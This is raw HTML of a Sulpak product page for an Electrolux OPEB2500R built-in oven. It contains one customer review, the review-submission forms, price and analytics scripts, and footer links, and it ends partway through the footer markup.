    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="408638">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Антон
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5.0</div>

                    <div class="product__reviews-comments-item-rating-items">

                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Надежность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Функциональность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Внешний вид
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>

                    </div>

                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                17.11.2023
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Этот духовой шкаф привнес в мою кухню стиль и функциональность. OPEB2500R выделяется своим современным дизайном и надежностью. Благодаря ему готовка стала настоящим удовольствием, а результат всегда впечатляющим</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=408638&amp;goodId=139&amp;classId=42"
               data-replyid="408638">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="408638">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="408638">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>1</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxxcpdvpKbpg1Zef8WjZkf3N6xiBulJ1v_l3qKJXT0tsVnjHkQGQ66U_QeXVl0RpLSZtwMbiSV3V5l8neLPyHH2yV8e1fEQU5Q1YxuqR-KfV6cHnoc2KMG50o7XgD1rlIXg" />

        <input id="ParentId" name="ParentId" type="hidden" value="408638" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="139" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="42" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>
                




<div class="product__reviews-comments-more-wrapper">
    <div class="product__reviews-comments-more-text">
        показано 3 из 12 отзывов
    </div>
    <a data-is-zero-page="True" href="/Comments/Comments?goodId=139&amp;classId=42&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=None" class="btn btn__red product__reviews-comments-more-button">Показать еще</a>
</div>    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/Comments/Comments?goodId=139&amp;classId=42&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (12)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxxcpdvpKbpg1Zef8WjZkf3N6xiBulJ1v_l3qKJXT0tsVnjHkQGQ66U_QeXVl0RpLSZtwMbiSV3V5l8neLPyHH2yV8e1fEQU5Q1YxuqR-KfV6cHnoc2KMG50o7XgD1rlIXg" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="139" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="42" />

    <h2 id="new-comment-header" class="product__page-block-header">Напишите свой отзыв</h2>

        <div class="product__reviews-form-block-text">
            Добавьте отзыв, заполнив личные данные, или сначала войдите на сайт, тогда информация будет автоматически взята из профиля.&nbsp;
            <a id="login-link" data-url="/CustomersAccount/Login">
                Войти
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_0__PropertyId" name="Marks[0].PropertyId" type="hidden" value="24921" /><input id="Marks_0__PropertyTitle" name="Marks[0].PropertyTitle" type="hidden" value="Внешний вид" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Внешний вид</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24921">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24921" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[0].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_1__PropertyId" name="Marks[1].PropertyId" type="hidden" value="24920" /><input id="Marks_1__PropertyTitle" name="Marks[1].PropertyTitle" type="hidden" value="Функциональность" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Функциональность</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24920">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24920" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[1].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_2__PropertyId" name="Marks[2].PropertyId" type="hidden" value="24919" /><input id="Marks_2__PropertyTitle" name="Marks[2].PropertyTitle" type="hidden" value="Надежность" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Надежность</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24919">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24919" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[2].PropertyMark">
                    </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Ваше имя <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Рекомендуете товар?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Да
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Нет
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Преимущества</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Недостатки</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Слишком короткий комментарий" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Добавить видео</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео не добавлено. Убедитесь, что ссылка была указана верно
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Принимаются ссылки на видео не более двух штук
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Принимаются файлы размером не более 2 мб и количеством от 3 до 5 штук
                &nbsp;
                Для загрузки, перетащите файлы сюда...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">или нажмите сюда..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит оскорблений и ссылок на сторонние ресурсы. 
                <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полные правила модерации</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="42_139"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Разместить отзыв
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Ваш отзыв сохранен и будет обработан в соответствии с
            <br /><br />
            <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полными правилами модерации</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0.jpg"
        data-full-price="169990.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Инструкции</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_42_139_0.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Скачать инструкцию</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'vstraivaemaya_duhovka_electrolux_opeb2500r';
                target.dataset.eventValueNum = '72668';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="139"
    data-classid="42"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                <div class="product__price-old">462 990 ₸</div>
                    <div class="product__price">169 990 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">




            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="72668">
                Сообщите когда появится
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '139',
            'name': 'Встраиваемый духовой шкаф Electrolux OPEB2500R',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 169990.0,
            'unit_sale_price': 169990.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
